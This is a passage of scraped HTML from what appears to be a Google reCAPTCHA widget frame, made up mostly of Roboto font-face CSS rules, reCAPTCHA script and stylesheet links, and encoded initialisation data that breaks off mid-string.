  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B0xFYafIFZqRN6avQ3TDZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B0xFYafIFZqRN6avQ3TDZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B0xFYafIFZqRN6avQ3TDZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscOrw4rCg3BiVxvDp8ORTllCRMKVw7c1N3/CisOPwobCrAVFw6cYfUk9wqYew7LCnMK0wq8OwqjCgcO3wrxlwrQiw6J4PV/DpCpJIBFgw6Y/VE1aHMK7worDgBB5T08nwqLDisKBNw8IHkYJwrvDtcKdw6bClMOwwrAGw4XDn8OZwptteMKYw5HDmMKxwrbCgGpXw5jClMKMVcO/M8KVw5rDpcORUMO5bDwKbArDoSs/w7Iqwo3Dg03DqArCjcOKw5TDhQfDscOcSS/DqhtgwoQ/O8OsDkTDqHrCkGtHJcOmFDbCkgFww4DCsQcKw5HCmB/DoVtSwrhBfhANwoEUwptAWCDDjUV5dcOgw5EVwr/DnMKEHMOybsKfw5rDmsOhZnBmw4bDp8K0w4Nlw6DCs3PCvcOmw4lKwqFGw4/DosOyw7MmQi/CnDgrwpkLw67DucORwq0KNlFwwpRhw73DnRbCusOvw4Y6wqxTwrIYZcOjwqXCrFpnwq8jNFMpw5jDqXHCuxZ5w5w/w4rCiGHCrgbDlMOpw5pFJsO/[base64]/CisONTz7Crz8/FcKDA3jCp8O5w6YuMcKfw4xyE8KPP8Kyw6jDtMKCwq7CssOxw4pscMKIwqE8NSQcworCtMOXMThdej1pwpUPwoR8YcKGd8KCw49zKcKKwrM9w51RwpbCskcGw6Vow6EVIXoZwobCsERySsOhw7J3w5QLw7VeQ8OHw5jDkcKvw4A8QsO7M0PDrjnDs8ORwqbDkk/CqHPDs8KTw6TChTvDui/DhwXDssKLwrzCr8OdAsKyw5M/M8OtYMKgFMODH8KOw44nw6QBw4LDucK0woBvHcKUw7jDsDFUf8KFw4dOwpcnw5VPw6xgd8K3FsO7OMOzMRwHaAVycjDDrgrDv8KHFsONwqBScyYeC8OHwrrDhw7Dh1Z/FMK4w73CpsONw4bDvcKiOsO8w53Dkh3CpMOowozDsHYBHsOEwpRiwqAHwr1BwoApwqp7wr5yG1FTIMKQScK/w79SasKowqfDqMKUw6fDgMKnE8KWJATDqcK6XTdQHMOSYjTDicKnfMObPC5gBsOwLWUFwoHDjycodsKZw6Aiw4XCtsKRwqjCl8Kaw5vCrhPCrUXCmcK9CnEybRUPwq7Cv0/[base64]/[base64]/BsOAwp/[base64]/w5QAwq0IfsOkHMKKwqHCqQXChD/CsMKdRg42aMOrwozCq8O4w7rDi8KiIxQ0Hg7CjwfDgcKnZVNSfsKzX8O1w4HDmMO2O8KFw7QvWMKXwr9nJsOQwr3Dpy1/wpXDlsKhTcK7w51twpF3w6nCnMOcQsK+woxAw4rDtcOVCVrDiVZyw5LDi8OcSifCgzvCqMKwW8OgOQLDj8KJZ8KBCzMMwrIYDMKmaVsowoQNWyAawo1SwoAVOsKPKMKUw5YcEgXDvErCkkQBwobDt8O3wosMIMOTw6XDkCfCrAnCjCQGH8KVw5TDvR/[base64]/DtMKFw7LDtmPDvsOFwrd/w5U+LQ3ChFUpW03CsFjCnsKoKcO6AcK3wp7Cr8OUwopWGcOmwqR+SmbDgsKiASPCrBtABX3DpMO1w6HDkcO5wpxXwp/CtsKqw5lQw4lCw4Ynw73CjABaw6MfwrEBw5wMScKLWsK3OcKGwoc1McK2wp9QdcONw5c/wqFqwr41w5TCksOmNcOOw5HCpT86wptZw64yfwpVw4bDkcKawq/[base64]/CncOmOktVw4/CgWHDq0nDgFRoAMKnaXUuM8Kaw4HCjcKeS37CpTrDrCLCgMKUw5lew44Ze8O3w5zDicO7w5cIwqtvA8OrKGtmwrM2QkfDmMKJd8Okw4XDjH8LHjXDtwjDrcKSwoDCvsOPw7DDsSghw5XDtkfCi8K3w7swwqDCsyNQVMKNMMOsw7/[base64]/DqTFmwoIWw6DCghXDqnkGE8K/wpx/HMOILsK+R8KLwphow7zCkw7DusOAEk0kFijDgWDCig1swrZcEMOoPExXdcO+wpnChHhSwo51wrrCuCN/[base64]/DjyTDs3XDoXDDj8KnwoUPwp3Ci8KbKXrDqxrClcK2IwvCiWrCssK9w60VPMOCQhQEwoDChWfDjU/DpcOxe8KiwqHDhTBFHSbCgXfCm2fCgDMWfQrCnsOOwqMpw4nDrMKZVj3CnGZ+GmjDsMKSwqTDtGbCpcOdAy/DtcOKHlBww5cIw7rDrsKIY2zChMOvKTMjWsKDZCvCgxDCrMOzTGvCmCttCcOPwq/CmcKmVsOJw4fCqCBuwrpJwqtpTi3CqsO+cMKtwq19Y207C2hiGMKiWy15S3zDpH1rQTddwpPCjzPCpsKOw4rDgMOkw5oCLBnCo8Kww7xCaBPDl8ObXDFSwqAuYCBnZcOvw5vDscKQwoJVw4kIHn/CnF4KAsKnw6xBRsKRw7sFwqh6UMKUw6oPNxkmw5VtcsOzw4Z1w4zCv8KaLQ3Cj8KoeXguwqMlwr5yUTXDr8ONNETCrh4JFy1vfwwTwq9yYhLDjj/Dj8KpAxBhJMKjHMK/w6YkRlLCk3fDriZsw54jXSHDhsOzwprDgXbDt8O0YsOGw4M+DDd/JAvDiBtdwr/DqsO4LhXDnMKdHiR4EcOew57CrsKEw5rCgRzCjcOjLhXCoMKBw4UwwoPCgQ7DmsOudMO/[base64]/w5DDnjLDusKHCsOaA8OFwqDCr2kBXjEOw7hiA8KMw7EfH8O1w7fDumLCkjA2w5jDkGRfw4IsBlNaw4TCucOyKyLDk8K7E8KzZcKyLsOZwrzChSfDj8KxFsK9MR/Dk3/Dn8OCw6vDtCxCTMKLw5kqYy1GJHDDrXY7bcOmw4dIw4VYaXTCjD/Cj3wow4p7w6vDisKQwpnDscO5fQdjw45EcMKafQsJE1/Cmzhebw5bwok9fVxceklYRWBVIhMpw7dYKVnCrMO8esOUwrjDrSTDisO8AMOAZSwlwrbDlcODZyYPwqQDdsKVw7fDnhbDl8KMbQ3CiMKOwqPDnMOWw7cFwrDCm8OteGg3w6LCm3nCmgTDvUYKSyI4TwRrwr/CkcOwwoQSw4HChcKCR0jDjsK6QDPClV7DlTHDpCtzw6I6w4/[base64]/CvSAjw4UuXMKzwqPDmEhPd8OrwrBEMcOZwqpGw6HCusKANwfCn8KTa0/DqgwIw6wpRcKRZcOTLsKEwqoaw5zDoiZ4w4gew6Rdw7oHwpEdB8KkKAJlwoM+w793FQPCpMOSw5vCpyYow79FVsOAw7LDrcKFUB1Rw7bDu3rClTHDnMKcWwUNwpHDtDUVw6/CqxgIeEzDrsOTwrkYwpHCgcO1wrUpwpIwRMOXw4TCsm3CmsKsw7/Ck8Omwr1gw4wWAxrDnBJvwpFhw41eHAXCl3IHAMO1eSUWVTnDvcK4wqbCpl3Cr8OVw6BWC8O3OsKMwqIEw4DDm8KHacOUw4ASw4xFw41EcHzDgSBcw40rw5Epw6zDs8OnNsK/wrLDiS8Qw4s6RsOcRVTC